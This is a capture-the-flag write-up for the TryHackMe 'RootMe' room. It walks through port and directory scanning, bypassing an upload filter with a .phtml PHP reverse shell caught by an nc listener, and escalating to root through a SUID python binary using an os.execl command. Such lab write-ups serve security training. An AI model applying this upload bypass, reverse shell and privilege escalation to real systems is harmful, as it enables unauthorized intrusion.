RootMe TryHackMe Walkthrough

Challenge Link: https://tryhackme.com/room/rrootme
Initial Enumeration
We can start the network enumeration by running a port scan looking for open ports and running services.
┌──(madhav㉿kali)-[~/ctf/thm/rootMe]
└─$ nmap -sC -sV -oN nmap/initial 10.10.47.191
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-31 14:31 IST
Nmap scan report for 10.10.47.191
Host is up (0.19s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 4a:b9:16:08:84:c2:54:48:ba:5c:fd:3f:22:5f:22:14 (RSA)
|   256 a9:a6:86:e8:ec:96:c3:f0:03:cd:16:d5:49:73:d0:82 (ECDSA)
|_  256 22:f6:b5:a6:54:d9:78:7c:26:03:5a:95:f3:f9:df:cd (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-title: HackIT - Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.86 seconds
We have only two ports open. We have SSH running on port 22 and Apache web server running on port 80. Let's begin by enumerating port 80 first.


The website does not have much functionality. Next, we can run a gobuster scan to look for hidden files and directories using the dirb/common.txt wordlist.
┌──(madhav㉿kali)-[~/ctf/thm/rootMe]
└─$ gobuster dir -u 10.10.47.191 -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.47.191
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2022/01/31 14:32:10 Starting gobuster in directory enumeration mode
===============================================================
/.hta                 (Status: 403) [Size: 277]
/.htpasswd            (Status: 403) [Size: 277]
/.htaccess            (Status: 403) [Size: 277]
/css                  (Status: 301) [Size: 310] [--> http://10.10.47.191/css/]
/index.php            (Status: 200) [Size: 616]
/js                   (Status: 301) [Size: 309] [--> http://10.10.47.191/js/]
/panel                (Status: 301) [Size: 312] [--> http://10.10.47.191/panel/]
/server-status        (Status: 403) [Size: 277]
/uploads              (Status: 301) [Size: 314] [--> http://10.10.47.191/uploads/]

===============================================================
2022/01/31 14:33:38 Finished
===============================================================
Great, we got a few directories. On visiting the /panel directory, we can see an upload page where we can upload our files. We also have an /uploads directory where we can find our uploaded files.
Upload Bypass and Web Shell
First we can start by uploading an image, to see how this works. In this case, I tried uploading a .png file and it was uploaded successfully.
Next, if we try uploading a php reverse shell, it will give an error which says "PHP not allowed!". This is because some client side validation is being implemented which blocks certain extensions.
We need to find a way to bypass this upload filter and then upload our reverse shell. For this we can use BurpSuite to find out if we can upload our reverse shell with some other file extension.
First capture the upload request using BurpSuite and then send the request to the Intruder.
Next, remove all the default payload positions and then add the position to the extension part as shown in the image.
Now in the payload tab, we need to specify a wordlist. In this case, we will be using /usr/share/wordlists/wfuzz/general/extensions_common.txt wordlist. This is present by default in Kali Linux. You can also download this wordlist from here.
After importing the wordlist, click on the "Start Attack" button to start the attack.
Once the attack is completed, we see that the .phtml extension gets uploaded successfully. There were many other extensions which were also uploaded, but in our case we need only .phtml as it will help us to execute the reverse shell.
To get a reverse shell, we just need to rename our shell.php to shell.phtml
Now, if we try uploading the file, it will be uploaded successfully and then we can execute it from the /uploads directory.
┌──(madhav㉿kali)-[~/ctf/thm/rootMe]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.17.12.59] from (UNKNOWN) [10.10.47.191] 57724
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 13:02:44 up  4:13,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@rootme:/$
Once we get the reverse shell, we can read our user flag present in the /var/www directory.
www-data@rootme:/$ cd /var/www
cd /var/www
www-data@rootme:/var/www$ ls
ls
html  user.txt
Privilege Escalation
For escalating our privileges to user root, we need to check if there are any binaries with SUID bit assigned. We can use these to our advantage. To look for all SUIDs we can use the following command:
find / -type f -perm -u=s 2>/dev/nullWhat's interesting to us, is the /usr/bin/python binary. By searching on GTFO Bins, I found that we can exploit this binary to get a shell as user root using the following command:
www-data@rootme:/var/www$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
#
Hurray, we are now root and now we can read our final flag present in the /root directory.
# cd /root
cd /root
# ls
ls
root.txt
That’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by Ape.
